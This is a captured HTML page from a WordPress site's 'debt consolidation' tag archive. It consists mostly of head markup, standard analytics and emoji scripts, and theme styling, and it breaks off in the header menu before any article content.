

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/debt-consolidation/
body_size: 13787
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/debt-relief-programs/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>debt consolidation &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; debt consolidation Tag Feed" href="https://getquickanswers.com/tag/debt-consolidation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/2073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-debt-consolidation tag-2073 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
